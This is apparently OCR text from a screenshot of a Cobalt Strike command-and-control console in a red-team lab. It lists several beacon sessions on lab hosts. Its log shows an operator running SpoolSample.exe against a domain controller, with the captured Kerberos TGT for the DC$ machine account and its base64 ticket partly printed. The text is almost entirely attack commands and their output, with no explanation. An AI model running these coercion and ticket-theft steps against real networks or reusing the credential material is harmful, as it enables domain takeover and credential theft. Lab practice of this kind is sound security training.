 external internal listener user computer note process pid arch last sleep
172.50.12.33... 10.5.5.33 https SYSTEM * CYBERWEB inner2.exe 1772 x64 1s 1 second
172.50.12.33... 10.5.5.33 https Administrator * CYBERWEB inner2.exe 3892 x64 1s 1 second
0:0:0:0:0:0:0:1 172.50.12.33 https WIN-NQOLAOUO... WIN-NQOLAOUO8C1 eGR.exe 6572 x64 3s 1 second
0:0:0:0:0:0:0:1 172.50.12.33 http2 SYSTEM * WIN-NQOLAOUO8C1 werfault.exe 8800 x64 284ms 1 second
0:0:0:0:0:0:0:1 172.50.12.33 https WIN-NQOLAOUO... WIN-NQOLAOUO8C1 eGR.exe 8932 x64 290ms Interactive
0:0:0:0:0:0:0:1 172.50.12.33 http2 SYSTEM * WIN-NQOLAOUO8C1 cmd.exe 9740 x64 30ms Interactive
Event Log X Script Console X Beacon 172.50.12.33@6572 X
Beacon 172.50.12.33@8932 X Beacon 172.50.12.33@8800 X Listeners X Beacon 10.5.5.33@3892 X Beacon 10.5.5.33@1772 X
07/30 17:20:43 beacon> shell SpoolSample.exe DC CYBERWEB
07/30 17:20:43 [*] Tasked beacon to run: SpoolSample.exe DC CYBERWEB
07/30 17:20:45 [+] host called home, sent: 58 bytes
07/30 17:20:47 [+] received output:
[+] Converted DLL to shellcode
[+] Executing RDI
[+] Calling exported function
07/30 17:20:52 [+] received output:
[*] 2025/7/30 1:20:47 UTC - Found new TGT:
User : DC$@CYBERSTRIKELAB.COM
StartTime : 2025/7/30 8:36:48
EndTime : 2025/7/30 18:35:33
RenewTill : 2025/8/6 8:35:33
Flags : name_canonicalize, pre_authent, renewable, forwarded, forwardable
Base64EncodedTicket :
doIFtDCCBbCgAwIBBaEDAgEWooIErDCCBKhhggSkMIIEoKADAgEFoRQbEkNZQkVSU1RSSUtFTEFCLkNPTaInMCWgAwIBAqEeMBwb
BmtyYnRndBsSQ1lCRVJTVFJJS0VMQUIuQ09No4IEWDCCBFSgAwIBEqEDAgECooIERgSCBEKFfT0tO6wQ1JVXoQGHnIgRORKDygH8
eGCtmkWqAmfFtplisMDAbRaGfTM432mtPpl8lmAezN5s9XZdiysT9QZJjC3GH97ZXl5fmYIhcbACRL3rNOuVxgQHC2e53haPnghN
pEZ3x7u7UK3Blusza5atf6Nrw+0YZB8KV9Z4xu4PV1Z7FI9vKCUFLvXSinUfLrTr7YiMX1eCTFQwUUwV1Le6MXpUsDCEzo/6Gw9+
5F7d8awXGz8I7m48xrlaOrSqyKKr2dIt+dOOvZuBrIeWQD8kC687RkaIDSehr0kr0bnmIMqK0MgzUrBvPdb9jKoO1IEO8lkIH8mr